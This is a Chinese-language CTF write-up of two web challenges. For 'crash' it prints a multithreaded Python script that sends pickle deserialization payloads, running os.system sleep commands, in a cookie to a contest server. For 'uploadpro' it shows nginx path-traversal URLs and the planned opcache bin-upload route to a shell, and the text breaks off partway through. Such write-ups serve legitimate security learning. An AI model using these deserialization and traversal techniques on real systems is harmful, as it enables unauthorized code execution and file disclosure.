json解析差异
crash
存在反序列化,可以直接调用系统命令,剩下的就是怎么触发504了。可以跑个多线程来运行sleep,使得某些线程调用不上造成504。
payload
#author:yu22x
import pickle
import base64
import requests
import os
import threading
url="http://182.92.223.176:35240/"
def write():
    a=b"(cos\nsystem\nS'sleep 5'\no."
    a = base64.b64encode(a)
    r=requests.get(url+'balancer',headers={
    'Cookie':'userdata='+a.decode()})
    print(r.text)
def write2():
    a=b"(cos\nsystem\nS'sleep 10'\no."
    a = base64.b64encode(a)
    r=requests.get(url+'balancer',headers={
    'Cookie':'userdata='+a.decode()})
    print(r.text)
def write3():
    a=b"(cos\nsystem\nS'sleep 15'\no."
    a = base64.b64encode(a)
    r=requests.get(url+'balancer',headers={
    'Cookie':'userdata='+a.decode()})
    print(r.text)
def write4():
    a=b"(cos\nsystem\nS'sleep 20'\no."
    a = base64.b64encode(a)
    r=requests.get(url+'balancer',headers={
    'Cookie':'userdata='+a.decode()})
    print(r.text)
if __name__=="__main__":
    event=threading.Event()
    with requests.session() as session:
        for i in range(1,5):
            threading.Thread(target=write).start()
        for i in range(1,5):
            threading.Thread(target=write2).start()
        for i in range(1,5):
            threading.Thread(target=write3).start()
        for i in range(1,5):
            threading.Thread(target=write4).start()
    event.set()
uploadpro
开局一个上传页面,但是限制的比较死,不过留了bin、hex、dat后缀,
而且存在phpinfo页面。
bin就有点可疑了,可以联想到利用opcache来getshellhttps://www.anquanke.com/post/id/83844
但是这个要利用成功的话需要上传文件的路径可控。
好在题目给我们预设了一个nginx目录穿越漏洞。
var目录直接是403,然后读了下nginx的配置。有个配置的内容很有意思
/uploads../etc/nginx/sites-available/default

路径中匹配到这些都会403,但是var是匹配到./var,可以通过/proc/self/cwd绕一下。
/uploads../proc/self/cwd/var/www/html/
读到了index.php的源码
<!DOCTYPE html>
<html>
<head>
   <title>文件上传</title>
   <meta charset="utf-8">
</head>
<body>
      <form action="index.php" method="post" enctype="multipart/form-data">
      <input type="hidden" name="max_file_size" value="1048576">
      <input type="file" name="file">
      <input type="submit" name="上传">
       </form>

</body>
</html>

<?php
    if($_SERVER['REQUEST_METHOD']=="GET"){

        die(0);
    }
   header("content-type:text/html;charset=utf-8");
   $filename = str_replace("\0","",$_FILES['file']['name']);
    $prefix = isset($_GET['prefix'])?str_replace("\0","",$_GET['prefix']):"";
   $temp_name = $_FILES['file']['tmp_name'];
   $size = $_FILES['file']['size'];
   $error = $_FILES['file']['error'];
   if ($size > 2*1024*1024){

      echo "<script>alert('文件大小超过2M大小');window.history.go(-1);</script>";
      exit();
   }
   $arr = pathinfo($filename);
   $ext_suffix = $arr['extension'];
   $allow_suffix = array('jpg','gif','jpeg','png',"bin","hex","dat","docx","xlsx");
   if(!in_array($ext_suffix, $allow_suffix)){

      echo "<script>alert('上传的文件类型只能是jpg,gif,jpeg,png,bin,hex,dat');window.history.go(-1);</script>";
      exit();
   }
   if (move_uploaded_file($temp_name, '/uploads/'.$prefix.$filename)){

      echo "<script>alert('文件上传成功! Path /uploads/$prefix$filename');</script>";
   }else{

      echo "<script>alert('文件上传失败,错误码:$error');</script>";
   }

 ?>
存在一个prefix参数,可以传个上传路径。这样上传文件的路径就可控了。
按照上面文章上的方法,我们需要将bin文件上传到/tmp/opcache/[system_id]/var/www/
而且因为可以目录穿越system_id的值也不需要我们计算。
但是在phpinfo中可以看到opcache.file_cache_only值为0,opcache.validate_timestamps为on。

这两个都需要绕过。
第一个我们可以重置容器,直接上传phpinfo.php.bin用于生成phpinfo.php的缓存。
第二个我们需要获取一个时间戳。
